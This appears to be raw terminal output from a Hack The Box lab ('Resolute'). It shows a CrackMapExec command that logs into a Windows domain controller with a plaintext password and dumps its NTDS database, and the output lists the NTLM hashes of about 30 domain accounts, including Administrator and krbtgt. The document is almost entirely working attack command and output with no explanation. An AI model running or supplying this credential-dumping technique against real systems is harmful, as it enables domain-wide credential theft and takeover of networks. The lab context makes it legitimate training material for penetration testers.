 ~/Desktop/HTB/Resolute/content ✔ took ⌛ 3s cme smb 10.10.10.169 -u 'fran' -p 'fran123$!' --ntds
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\fran:fran123$! (Pwn3d!)
SMB 10.10.10.169 445 RESOLUTE [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.10.169 445 RESOLUTE Administrator:500:aad3b435b51404eeaad3b435b51404ee:fb3b106896cdaa8a08072775fbd9afe9:::
SMB 10.10.10.169 445 RESOLUTE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.169 445 RESOLUTE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:49a9276d51927d3cd34a8ac69ae39c40:::
SMB 10.10.10.169 445 RESOLUTE DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\ryan:1105:aad3b435b51404eeaad3b435b51404ee:3f653cb103e005246bc95ceb2f56e30b:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\marko:1111:aad3b435b51404eeaad3b435b51404ee:8276510304cefe6e77c3a9e910ba3a6a:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\sunita:6601:aad3b435b51404eeaad3b435b51404ee:4e67de165ebd5e604d6580b15cfc61b2:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\abigail:6602:aad3b435b51404eeaad3b435b51404ee:3f67ccb851b02ac4ee9f91eeddf1cac7:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\marcus:6603:aad3b435b51404eeaad3b435b51404ee:d546df40747f48ece7e2be7349ec8f1b:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\sally:6604:aad3b435b51404eeaad3b435b51404ee:9d5a37664c09e08e8be59ca3e76c262f:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\fred:6605:aad3b435b51404eeaad3b435b51404ee:7be0fca1b4aec94356b86e4b1de06c4f:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\angela:6606:aad3b435b51404eeaad3b435b51404ee:07fe48603fa7ada83e62d14e54f45127:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\felicia:6607:aad3b435b51404eeaad3b435b51404ee:74dce6edc0eabd905d42e0a7225b80f3:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\gustavo:6608:aad3b435b51404eeaad3b435b51404ee:0b03061f9b79bf6642fe92aee0a109c6:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\ulf:6609:aad3b435b51404eeaad3b435b51404ee:f3dfd5c45de7a953c82fbe99749057c2:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\stevie:6610:aad3b435b51404eeaad3b435b51404ee:eb41b7464f302e573aaa697d191b5569:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\claire:6611:aad3b435b51404eeaad3b435b51404ee:72dc9d1d791307cf5217c8e39a88f56a:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\paulo:6612:aad3b435b51404eeaad3b435b51404ee:4e2d8cc79e15e601c099170a645483e6:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\steve:6613:aad3b435b51404eeaad3b435b51404ee:b8de802a1e7862c6e0e19be9c2baff0f:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\annette:6614:aad3b435b51404eeaad3b435b51404ee:2f9b8f25ec94dd46ecb071c27dc82905:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\annika:6615:aad3b435b51404eeaad3b435b51404ee:5d7226ebae151a224ada8add01bdc21c:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\per:6616:aad3b435b51404eeaad3b435b51404ee:b66616eb72209b81edded1fe63ae8806:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\claude:6617:aad3b435b51404eeaad3b435b51404ee:f059af81cb6022dc5de6389d4a6e6a65:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\melanie:10101:aad3b435b51404eeaad3b435b51404ee:e4a22d8e7bbec871b341c88c2e94cba2:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\zach:10102:aad3b435b51404eeaad3b435b51404ee:434927d08ddb971a8b14e407a58f6e9e:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\simon:10103:aad3b435b51404eeaad3b435b51404ee:25bc108c637a551f8b000054ea8ddc6e:::
SMB 10.10.10.169 445 RESOLUTE megabank.local\naoki:10104:aad3b435b51404eeaad3b435b51404ee:07a1070c03b1a26e53d265d27ecb1a38:::
SMB 10.10.10.169 445 RESOLUTE fran:12101:aad3b435b51404eeaad3b435b51404ee:56016e6a4db7ed01da5fe0f908710bcc:::
SMB 10.10.10.169 445 RESOLUTE RESOLUTE$:1000:aad3b435b51404eeaad3b435b51404ee:25bdec892324f9b8a57aba841cf7af47:::
SMB 10.10.10.169 445 RESOLUTE MS02$:1104:aad3b435b51404eeaad3b435b51404ee:7b71dcfa93cf1f5d37d34497b632c890:::
SMB 10.10.10.169 445 RESOLUTE [+] Dumped 30 NTDS hashes to /home/r1pfr4n/.cme/logs/RESOLUTE_10.10.10.169_2023-07-26_185142.ntds of which 28 were added to the database
SMB 10.10.10.169 445 RESOLUTE [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.10.169 445 RESOLUTE [*] cat /home/r1pfr4n/.cme/logs/RESOLUTE_10.10.10.169_2023-07-26_185142.ntds | grep -iv disabled | cut -d ':' -f1